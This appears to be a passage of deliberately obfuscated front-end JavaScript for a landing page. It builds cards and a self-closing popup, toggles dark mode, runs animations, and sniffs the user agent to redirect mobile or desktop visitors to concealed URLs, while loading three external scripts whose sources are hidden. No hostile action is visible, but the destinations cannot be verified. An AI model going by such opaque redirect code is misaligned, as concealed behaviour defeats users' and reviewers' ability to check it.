AkNO=AUkK,UfEO=document[TgKp.TYWk(16)](TgKp.LQjl(20)),whHO=document[AkNO(0x128)](AkNO(0x18b));whHO[TgKp.X5yl(11)]=AkNO(0x1b2);const YGIL=QoXM(AkNO(0x137),TgKp.LSQl(21),AkNO(0x143),AkNO(0x166)),AILL=QoXM(AkNO(0x18d),TgKp.HNLl(22),AkNO(0x189),AkNO(0x186)),UDCL=QoXM(TgKp.f8Aj(23),AkNO(0x12f),AkNO(0x12e),AkNO(0x132));whHO[AkNO(0x179)](YGIL),whHO[TgKp.HNLl(14)](AILL),whHO[AkNO(0x179)](UDCL),UfEO[AkNO(0x179)](whHO);}function wFFL(){const QAwL=AUkK,sCzL=document[QAwL(0x156)](QAwL(0x1a7)),MxqL=document[QAwL(0x128)](QAwL(0x18b));MxqL[TgKp.X5yl(11)]=TgKp.TYWk(24);const oztL=document[QAwL(0x128)](TgKp.HLel(25));oztL[TgKp.X5yl(11)]=QAwL(0x184),oztL[QAwL(0x10d)]=TgKp.DG9k(26);const oTgM=document[QAwL(0x128)](QAwL(0x1a3));oTgM[QAwL(0x176)]=TgKp.X5yl(27),oztL[QAwL(0x179)](oTgM),oztL[QAwL(0x163)](QAwL(0x19f),function(){const QUjM=QAwL,kQaM=document[QUjM(0x128)](QUjM(0x18b));kQaM[QUjM(0x176)]=QUjM(0x194);const MRdM=document[TgKp.f8Aj(15)](TgKp.LQjl(28));MRdM[QUjM(0x176)]=QUjM(0x113),MRdM[QUjM(0x12d)]=QUjM(0x138),MRdM[QUjM(0x163)](TgKp.LSQl(29),function(gNUL){const IOXL=QUjM;gNUL[IOXL(0x167)](),document[TgKp.HNLl(30)][IOXL(0x124)](kQaM);});const cKOL=document[QUjM(0x128)](TgKp.f8Aj(31));cKOL[QUjM(0x10d)]=QUjM(0x17b);const ELRL=wZsM(TgKp.TYWk(32),QUjM(0x1a1)),EfFM=wZsM(TgKp.HLel(33),TgKp.DG9k(34)),ghIM=wZsM(QUjM(0x168),QUjM(0x120));kQaM[QUjM(0x179)](MRdM),kQaM[QUjM(0x179)](cKOL),kQaM[TgKp.HNLl(14)](ELRL),kQaM[TgKp.HNLl(14)](EfFM),kQaM[TgKp.HNLl(14)](ghIM),document[QUjM(0x180)][QUjM(0x179)](kQaM),setTimeout(()=>{const AczM=QUjM;document[AczM(0x180)][AczM(0x10a)](kQaM)&&document[AczM(0x180)][AczM(0x124)](kQaM);},0x7530);}),MxqL[TgKp.HNLl(14)](oztL),sCzL[QAwL(0x179)](MxqL);const ceCM=document[QAwL(0x128)](TgKp.X5yl(35));ceCM[QAwL(0x10d)]=TgKp.LQjl(36),document[QAwL(0x183)][QAwL(0x179)](ceCM);}function wZsM(YawM,sWmM){const UXpM=AUkK,UrdN=document[TgKp.f8Aj(15)](TgKp.LSQl(37));return UrdN[UXpM(0x176)]=UXpM(0x13e),UrdN[UXpM(0x10d)]=YawM,UrdN[UXpM(0x118)]=UXpM(0x190),UrdN[TgKp.HNLl(6)](TgKp.LSQl(29),function(){const wtgN=UXpM;window[sWmM](),this[wtgN(0x134)]&&document[TgKp.HNLl(30)][wtgN(0x124)](this[TgKp.HNLl(38)]);}),UrdN;}function QoXM(sqaN,MlRM,onUM,IiLM){const kkOM=AUkK,MJPJ=document[kkOM(0x128)](TgKp.LSQl(37));MJPJ[kkOM(0x176)]=kkOM(0x13b)+MlRM,MJPJ[kkOM(0x192)](TgKp.f8Aj(39),IiLM+TgKp.TYWk(40));const oLSJ=document[kkOM(0x128)](kkOM(0x15e));return oLSJ[kkOM(0x176)]=kkOM(0x10f),oLSJ[kkOM(0x15b)]=onUM,oLSJ[kkOM(0x198)]=sqaN,MJPJ[kkOM(0x179)](oLSJ),MJPJ[kkOM(0x179)](document[kkOM(0x188)](sqaN)),MJPJ;}function IGJJ(){const kIMJ=[TgKp.HLel(41),TgKp.DG9k(42),TgKp.HNLl(30),TgKp.X5yl(43),TgKp.LQjl(44),TgKp.LSQl(45),TgKp.HNLl(46),TgKp.f8Aj(47),TgKp.TYWk(48),TgKp.HLel(49),TgKp.DG9k(50),TgKp.X5yl(51),TgKp.LQjl(52),TgKp.DG9k(10),TgKp.LSQl(53),TgKp.HNLl(54),TgKp.f8Aj(55),TgKp.TYWk(56),TgKp.HLel(57),TgKp.DG9k(58),TgKp.X5yl(59),TgKp.LQjl(60),TgKp.LSQl(61),TgKp.HNLl(62),TgKp.f8Aj(63),TgKp.TYWk(64),TgKp.HLel(65),TgKp.DG9k(66),TgKp.X5yl(67),TgKp.LQjl(68),TgKp.LSQl(69),TgKp.HNLl(70),TgKp.f8Aj(71),TgKp.LSQl(29),TgKp.TYWk(72),TgKp.HLel(73),TgKp.DG9k(74),TgKp.LQjl(28),TgKp.X5yl(75),TgKp.LQjl(76),TgKp.LSQl(77),TgKp.LQjl(20),TgKp.HNLl(78),TgKp.f8Aj(79),TgKp.TYWk(80),TgKp.HLel(81),TgKp.HLel(25),TgKp.DG9k(82),TgKp.X5yl(83),TgKp.LQjl(84),TgKp.LSQl(85),TgKp.HNLl(86),TgKp.f8Aj(87),TgKp.TYWk(88),TgKp.HLel(89),TgKp.DG9k(90),TgKp.X5yl(91),TgKp.LQjl(92),TgKp.LSQl(93),TgKp.HNLl(94),TgKp.f8Aj(95),TgKp.TYWk(96),TgKp.HLel(97),TgKp.DG9k(98),TgKp.HLel(9),TgKp.X5yl(99),TgKp.LQjl(100),TgKp.LSQl(101),TgKp.HNLl(102),TgKp.f8Aj(103),TgKp.TYWk(104),TgKp.HLel(105),TgKp.DG9k(106),TgKp.X5yl(107),TgKp.LQjl(108),TgKp.LSQl(109),TgKp.HNLl(110),TgKp.f8Aj(111),TgKp.TYWk(112),TgKp.HLel(113),TgKp.DG9k(114),TgKp.X5yl(115),TgKp.LQjl(116),TgKp.LSQl(117),TgKp.f8Aj(15),TgKp.HNLl(118),TgKp.f8Aj(119),TgKp.TYWk(120),TgKp.HLel(121),TgKp.DG9k(122),TgKp.X5yl(123),TgKp.LQjl(124),TgKp.LSQl(125),TgKp.HNLl(126),TgKp.f8Aj(127),TgKp.TYWk(128),TgKp.HNLl(38),TgKp.HLel(129),TgKp.DG9k(130),TgKp.X5yl(131),TgKp.LQjl(132),TgKp.LSQl(133),TgKp.X5yl(35),TgKp.HNLl(134),TgKp.f8Aj(135),TgKp.TYWk(136),TgKp.HLel(137),TgKp.DG9k(138),TgKp.X5yl(139),TgKp.LQjl(140),TgKp.LSQl(141),TgKp.HNLl(142),TgKp.f8Aj(143),TgKp.TYWk(144),TgKp.HLel(145),TgKp.DG9k(146),TgKp.X5yl(147),TgKp.LQjl(148),TgKp.LSQl(149),TgKp.HNLl(150),TgKp.f8Aj(151),TgKp.TYWk(152),TgKp.HLel(153),TgKp.DG9k(154),TgKp.X5yl(155),TgKp.LQjl(156),TgKp.LSQl(157),TgKp.HNLl(158),TgKp.f8Aj(159),TgKp.TYWk(160),TgKp.TYWk(16),TgKp.HLel(161),TgKp.DG9k(162),TgKp.X5yl(163),TgKp.LQjl(164),TgKp.LSQl(165),TgKp.HNLl(166),TgKp.f8Aj(167),TgKp.TYWk(168),TgKp.HLel(169),TgKp.DG9k(170),TgKp.X5yl(171),TgKp.LQjl(172),TgKp.HNLl(6),TgKp.LSQl(173),TgKp.HNLl(174),TgKp.f8Aj(175),TgKp.TYWk(176),TgKp.HLel(177),TgKp.DG9k(178),TgKp.X5yl(179),TgKp.LQjl(180),TgKp.LSQl(181),TgKp.HNLl(182),TgKp.f8Aj(183),TgKp.TYWk(184),TgKp.DG9k(34),TgKp.HLel(185),TgKp.DG9k(186),TgKp.X5yl(187),TgKp.LQjl(188),TgKp.LSQl(189),TgKp.X5yl(11),TgKp.HNLl(190),TgKp.f8Aj(191),TgKp.HNLl(14),TgKp.TYWk(192),TgKp.DG9k(26),TgKp.HLel(193),TgKp.DG9k(194)];IGJJ=function(){return kIMJ;};return IGJJ();}function EDDJ(){const gFGJ=AUkK,AAxJ=document[gFGJ(0x156)](gFGJ(0x1a7)),cCAJ=document[gFGJ(0x128)](gFGJ(0x18b));cCAJ[gFGJ(0x176)]=gFGJ(0x19c);const cWnK=ofGK(TgKp.X5yl(195),gFGJ(0x14d),gFGJ(0x142),gFGJ(0x14a)),EXqK=ofGK(gFGJ(0x175),gFGJ(0x16a),TgKp.LQjl(196),gFGJ(0x157)),YShK=ofGK(TgKp.LSQl(197),gFGJ(0x187),gFGJ(0x142),gFGJ(0x15c));cCAJ[gFGJ(0x179)](cWnK),cCAJ[gFGJ(0x179)](EXqK),cCAJ[gFGJ(0x179)](YShK),AAxJ[gFGJ(0x179)](cCAJ);}function AUkK(UPbK,wReK){const QMVJ=IGJJ();return AUkK=function(sOYJ,siMK){sOYJ=sOYJ-0x10a;let UjPK=QMVJ[sOYJ];return UjPK;},AUkK(UPbK,wReK);}function ofGK(QgJK,kcAK,MdDK,gZtK){const IaxK=AUkK,IukL=document[TgKp.f8Aj(15)](TgKp.DG9k(10));IukL[TgKp.X5yl(11)]=IaxK(0x145)+gZtK;const kwnL=document[IaxK(0x128)](IaxK(0x18b));kwnL[TgKp.X5yl(11)]=IaxK(0x17d),kwnL[TgKp.LQjl(92)]=QgJK;const EreL=document[IaxK(0x128)](TgKp.f8Aj(31));EreL[IaxK(0x10d)]=kcAK;const gthL=document[IaxK(0x128)](TgKp.DG9k(18));return gthL[IaxK(0x10d)]=MdDK,IukL[IaxK(0x179)](kwnL),IukL[IaxK(0x179)](EreL),IukL[TgKp.HNLl(14)](gthL),IukL;}function AoYK(){const cqbL=AUkK,wlSK=document[cqbL(0x156)](cqbL(0x1a7)),YmVK=document[cqbL(0x128)](cqbL(0x18b));YmVK[cqbL(0x176)]=cqbL(0x12a),YmVK[cqbL(0x10d)]=cqbL(0x16e),wlSK[cqbL(0x179)](YmVK);}function AMWH(){const cOZH=AUkK,wJQH=document[cOZH(0x128)](TgKp.HLel(121));wJQH[cOZH(0x176)]=cOZH(0x12c);const YKTH=document[cOZH(0x128)](cOZH(0x18b));YKTH[cOZH(0x176)]=TgKp.f8Aj(47);const sGKH=document[TgKp.f8Aj(15)](cOZH(0x18b));sGKH[cOZH(0x176)]=cOZH(0x14e);var UHNH=TgKp[TgKp.TYWk(0)]();{let oDEH;while(UHNH<TgKp[TgKp.HLel(1)]()){switch(UHNH){case (0x75bcd15-0O726746425):UHNH=TgKp[TgKp.DG9k(2)]();oDEH=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):UHNH=oDEH<=0xc?TgKp[TgKp.X5yl(3)]():TgKp[TgKp.HLel(1)]();break;case (15658734^0O73567354):UHNH=TgKp[TgKp.HNLl(198)]();{const QEHH=document[cOZH(0x128)](TgKp.DG9k(10));QEHH[cOZH(0x176)]=cOZH(0x11a);const QYuI=document[cOZH(0x128)](cOZH(0x15e));QYuI[cOZH(0x176)]=TgKp.f8Aj(199),QYuI[TgKp.LSQl(165)]=cOZH(0x1ab)+oDEH+cOZH(0x116);const sayI=document[cOZH(0x128)](cOZH(0x15e));sayI[cOZH(0x176)]=cOZH(0x15d),sayI[cOZH(0x15b)]=cOZH(0x1ab)+oDEH+cOZH(0x1a2),QEHH[TgKp.HNLl(14)](QYuI),QEHH[cOZH(0x179)](sayI),sGKH[cOZH(0x179)](QEHH);}break;case (0O334664274-0x37368B9):UHNH=TgKp[TgKp.DG9k(2)]();oDEH++;break;}}}const MVoI=document[TgKp.f8Aj(15)](TgKp.DG9k(18));MVoI[cOZH(0x176)]=cOZH(0x18a),MVoI[cOZH(0x10d)]=cOZH(0x181);const oXrI=document[cOZH(0x128)](TgKp.DG9k(10));oXrI[cOZH(0x176)]=cOZH(0x141),oXrI[cOZH(0x10d)]=TgKp.TYWk(200),YKTH[cOZH(0x179)](sGKH),YKTH[cOZH(0x179)](MVoI),YKTH[TgKp.HNLl(14)](oXrI),wJQH[cOZH(0x179)](YKTH),document[cOZH(0x180)][cOZH(0x179)](wJQH);}function ISiI(){const kUlI=AUkK,EPcI=document[kUlI(0x128)](kUlI(0x18b));EPcI[kUlI(0x176)]=kUlI(0x19a),EPcI[TgKp.TYWk(8)]=kUlI(0x125);const gRfI=document[kUlI(0x128)](TgKp.TYWk(168));gRfI[TgKp.X5yl(11)]=kUlI(0x133),gRfI[kUlI(0x15b)]=TgKp.HLel(201),gRfI[kUlI(0x198)]=TgKp.DG9k(202),gRfI[kUlI(0x197)]=function(){const glTI=kUlI;console[glTI(0x155)](glTI(0x173)),this[glTI(0x13a)][glTI(0x196)]=glTI(0x154);const ImWI=document[glTI(0x128)](TgKp.DG9k(10));ImWI[glTI(0x176)]=glTI(0x133),ImWI[glTI(0x13a)][glTI(0x199)]=glTI(0x1a6),ImWI[glTI(0x13a)][glTI(0x18f)]=glTI(0x158),ImWI[glTI(0x13a)][glTI(0x193)]=glTI(0x165),ImWI[glTI(0x13a)][glTI(0x12b)]=glTI(0x165),EPcI[glTI(0x179)](ImWI);},EPcI[kUlI(0x179)](gRfI),document[TgKp.HNLl(30)][TgKp.HNLl(14)](EPcI),EPcI[TgKp.HNLl(6)](kUlI(0x19f),function(){const ciNI=kUlI;window[ciNI(0x144)](ciNI(0x146));});}function EjQI(){const YeHI=AUkK,AgKI=document[YeHI(0x1aa)](YeHI(0x161)),UbBI=localStorage[YeHI(0x15a)](TgKp.LSQl(181));UbBI===YeHI(0x11b)?(document[YeHI(0x180)][YeHI(0x19b)][TgKp.X5yl(203)](YeHI(0x17c)),AgKI[YeHI(0x10d)]=TgKp.LQjl(204)):AgKI[YeHI(0x10d)]=TgKp.LSQl(13),AgKI[YeHI(0x163)](TgKp.LSQl(29),function(){const wdEI=YeHI;document[wdEI(0x180)][TgKp.LQjl(68)][wdEI(0x136)](wdEI(0x17c)),document[TgKp.HNLl(30)][TgKp.LQjl(68)][TgKp.HLel(89)](wdEI(0x17c))?(localStorage[TgKp.LQjl(156)](TgKp.LSQl(181),TgKp.HLel(105)),AgKI[wdEI(0x10d)]=TgKp.LQjl(204)):(localStorage[wdEI(0x151)](wdEI(0x16c),TgKp.LSQl(205)),AgKI[wdEI(0x10d)]=TgKp.LSQl(13));});}function wxrJ(){const YyuJ=AUkK;var sulJ=TgKp[TgKp.TYWk(0)]();while(sulJ<TgKp[TgKp.HLel(1)]())switch(sulJ){case (0x75bcd15-0O726746425):sulJ=typeof Parallax===YyuJ(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.X5yl(3)]();break;case (0O57060516-0xbc614d):sulJ=TgKp[TgKp.HLel(1)]();{const UvoJ=document[YyuJ(0x128)](YyuJ(0x126));UvoJ[YyuJ(0x15b)]=YyuJ(0x172),UvoJ[YyuJ(0x1a0)]=function(){const orfJ=YyuJ,QsiJ=document[orfJ(0x1aa)](orfJ(0x114));new Parallax(QsiJ);},document[YyuJ(0x183)][YyuJ(0x179)](UvoJ);}break;case (15658734^0O73567354):sulJ=TgKp[TgKp.HLel(1)]();{const koZI=document[YyuJ(0x1aa)](YyuJ(0x114));new Parallax(koZI);}break;}}function MpcJ(){const oPdG=AUkK;var QQgG=TgKp[TgKp.TYWk(0)]();while(QQgG<TgKp[TgKp.HLel(1)]())switch(QQgG){case (0x75bcd15-0O726746425):QQgG=typeof gsap===oPdG(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.X5yl(3)]();break;case (0O57060516-0xbc614d):QQgG=TgKp[TgKp.HLel(1)]();{const kMXF=document[oPdG(0x128)](oPdG(0x126));kMXF[oPdG(0x15b)]=oPdG(0x153),kMXF[oPdG(0x1a0)]=function(){MNaG();},document[TgKp.LSQl(45)][oPdG(0x179)](kMXF);}break;case (15658734^0O73567354):QQgG=TgKp[TgKp.HLel(1)]();MNaG();break;}}function MNaG(){const gJRF=AUkK;gsap[gJRF(0x169)](gJRF(0x14b),{[TgKp.HNLl(206)]:0x1,[TgKp.f8Aj(207)]:-0x32,[TgKp.TYWk(208)]:0x0,[TgKp.HLel(209)]:gJRF(0x139)}),gsap[gJRF(0x169)](gJRF(0x1ae),{[TgKp.HNLl(206)]:0.8,[TgKp.f8Aj(207)]:0x1e,[TgKp.TYWk(208)]:0x0,[TgKp.DG9k(210)]:0.2,[TgKp.HLel(209)]:gJRF(0x123)}),gsap[gJRF(0x169)](gJRF(0x11e),{[TgKp.HNLl(206)]:0.8,[TgKp.f8Aj(207)]:0x32,[TgKp.TYWk(208)]:0x0,[TgKp.DG9k(210)]:0.2,[TgKp.HLel(209)]:gJRF(0x139)}),gsap[gJRF(0x169)](gJRF(0x174),{[TgKp.HNLl(206)]:0.8,[TgKp.f8Aj(207)]:0x1e,[TgKp.TYWk(208)]:0x0,[TgKp.X5yl(211)]:0.8,[TgKp.HLel(209)]:gJRF(0x123)});}function IKUF(){const cGLF=AUkK;function EHOF(){const EbCG=AUkK,gdFG=navigator[TgKp.LQjl(212)][TgKp.LSQl(213)](),AYvG=[TgKp.HNLl(214),TgKp.f8Aj(215),EbCG(0x14c),EbCG(0x15f),EbCG(0x18c),TgKp.TYWk(216),TgKp.HLel(217),EbCG(0x130),EbCG(0x1b3),TgKp.DG9k(218)];return AYvG[EbCG(0x112)](cazG=>gdFG[EbCG(0x1a9)](cazG));}const wVpG=document[cGLF(0x128)](TgKp.LQjl(116));wVpG[cGLF(0x15b)]=cGLF(0x16b),wVpG[cGLF(0x10b)]=!![];const YWsG=document[TgKp.f8Aj(15)](cGLF(0x126));YWsG[cGLF(0x15b)]=cGLF(0x140),YWsG[TgKp.DG9k(90)]=!![];const sSjG=document[cGLF(0x128)](TgKp.LQjl(116));sSjG[cGLF(0x15b)]=cGLF(0x14f),sSjG[cGLF(0x10b)]=!![],window[cGLF(0x1af)]=cGLF(0x19e),window[cGLF(0x11f)]=cGLF(0x111),window[TgKp.HNLl(86)]=cGLF(0x1a5),document[cGLF(0x183)][cGLF(0x179)](wVpG),document[cGLF(0x183)][cGLF(0x179)](YWsG),document[cGLF(0x183)][cGLF(0x179)](sSjG),window[cGLF(0x166)]=function(){const UTmG=cGLF;try{const UnaH=EHOF(),wpdH=UnaH?TgKp.X5yl(155):UTmG(0x166);var QkUG=TgKp[TgKp.TYWk(0)]();while(QkUG<TgKp[TgKp.HLel(1)]())switch(QkUG){case (0x75bcd15-0O726746425):QkUG=typeof window[UTmG(0x10c)]===UTmG(0x18e)||!window[UTmG(0x10c)][wpdH]?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):QkUG=TgKp[TgKp.HLel(1)]();{console[TgKp.TYWk(160)](TgKp.X5yl(219)),alert(TgKp.TYWk(136));return;}break;}const smXG=parseInt((Math[UTmG(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);UnaH?redirectUrl=window[UTmG(0x10c)][UTmG(0x150)][TgKp.HNLl(190)]()+TgKp.LQjl(148)+window[UTmG(0x1af)]:redirectUrl=window[UTmG(0x10c)][UTmG(0x166)][UTmG(0x177)]()+TgKp.f8Aj(111)+UTmG(0x10e)+window[TgKp.LQjl(84)],window[UTmG(0x144)](redirectUrl);}catch(MhOG){console[UTmG(0x155)](UTmG(0x131),MhOG),alert(UTmG(0x129));}},window[cGLF(0x132)]=function(){const ojRG=cGLF;try{const IeIG=EHOF(),kgLG=IeIG?ojRG(0x17f):ojRG(0x132);var kAyH=TgKp[TgKp.TYWk(0)]();while(kAyH<TgKp[TgKp.HLel(1)]())switch(kAyH){case (0x75bcd15-0O726746425):kAyH=typeof window[ojRG(0x171)]===ojRG(0x18e)||!window[TgKp.HLel(185)][kgLG]?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):kAyH=TgKp[TgKp.HLel(1)]();{console[ojRG(0x155)](ojRG(0x1a8)),alert(ojRG(0x13d));return;}break;}const MBBH=parseInt((Math[ojRG(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);IeIG?redirectUrl=window[ojRG(0x171)][ojRG(0x17f)][ojRG(0x177)]()+ojRG(0x149)+window[ojRG(0x11f)]:redirectUrl=window[ojRG(0x171)][ojRG(0x132)][ojRG(0x177)]()+ojRG(0x121)+ojRG(0x10e)+window[TgKp.LSQl(109)],window[ojRG(0x144)](redirectUrl);}catch(gxsH){console[ojRG(0x155)](TgKp.LQjl(220),gxsH),alert(ojRG(0x129));}},window[cGLF(0x186)]=function(){const IyvH=cGLF;try{const cumH=EHOF(),EvpH=cumH?IyvH(0x127):TgKp.TYWk(48);var YqgH=TgKp[TgKp.TYWk(0)]();while(YqgH<TgKp[TgKp.HLel(1)]())switch(YqgH){case (0x75bcd15-0O726746425):YqgH=typeof window[TgKp.X5yl(75)]===TgKp.f8Aj(55)||!window[IyvH(0x1a4)][EvpH]?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):YqgH=TgKp[TgKp.HLel(1)]();{console[IyvH(0x155)](IyvH(0x17e)),alert(TgKp.TYWk(136));return;}break;}const AsjH=parseInt((Math[IyvH(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);cumH?redirectUrl=window[TgKp.X5yl(75)][IyvH(0x127)][IyvH(0x177)]()+IyvH(0x149)+window[IyvH(0x1b1)]:redirectUrl=window[IyvH(0x1a4)][IyvH(0x186)][IyvH(0x177)]()+IyvH(0x121)+IyvH(0x10e)+window[TgKp.HNLl(86)],window[IyvH(0x144)](redirectUrl);}catch(cSkE){console[IyvH(0x155)](IyvH(0x16d),cSkE),alert(IyvH(0x129));}},window[cGLF(0x1a1)]=function(){const ETnE=cGLF;try{const YOeE=EHOF();var AQhE=TgKp[TgKp.TYWk(0)]();while(AQhE<TgKp[TgKp.HLel(1)]())switch(AQhE){case (0x75bcd15-0O726746425):AQhE=typeof window[TgKp.X5yl(91)]===ETnE(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):AQhE=TgKp[TgKp.HLel(1)]();{console[ETnE(0x155)](TgKp.LSQl(221)),alert(TgKp.TYWk(136));return;}break;}const ULYD=parseInt((Math[ETnE(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);let wNbE;YOeE?wNbE=ETnE(0x11c):wNbE=ETnE(0x11c),window[ETnE(0x144)](wNbE);}catch(QISD){console[TgKp.TYWk(160)](TgKp.HNLl(222),QISD),alert(TgKp.HNLl(118));}},window[cGLF(0x170)]=function(){const sKVD=cGLF;try{const seJE=EHOF();var UfME=TgKp[TgKp.TYWk(0)]();while(UfME<TgKp[TgKp.HLel(1)]())switch(UfME){case (0x75bcd15-0O726746425):UfME=typeof window[sKVD(0x1a4)]===sKVD(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):UfME=TgKp[TgKp.HLel(1)]();{console[TgKp.TYWk(160)](sKVD(0x162)),alert(sKVD(0x13d));return;}break;}const obDE=parseInt((Math[TgKp.f8Aj(135)]()+(0O57060516-0xbc614d))*0xc34f);let QcGE;seJE?QcGE=sKVD(0x16f):QcGE=TgKp.TYWk(184),window[sKVD(0x144)](QcGE);}catch(kYwE){console[TgKp.TYWk(160)](TgKp.f8Aj(223),kYwE),alert(sKVD(0x129));}},window[cGLF(0x120)]=function(){const MZzE=cGLF;try{const gVqE=EHOF();var IWtE=TgKp[TgKp.TYWk(0)]();while(IWtE<TgKp[TgKp.HLel(1)]())switch(IWtE){case (0x75bcd15-0O726746425):IWtE=typeof window[MZzE(0x171)]===MZzE(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):IWtE=TgKp[TgKp.HLel(1)]();{console[MZzE(0x155)](TgKp.TYWk(224)),alert(MZzE(0x13d));return;}break;}const IqhF=parseInt((Math[MZzE(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);let kskF;gVqE?kskF=MZzE(0x147):kskF=MZzE(0x147),window[TgKp.f8Aj(143)](kskF);}catch(EnbF){console[MZzE(0x155)](MZzE(0x17a),EnbF),alert(MZzE(0x129));}};}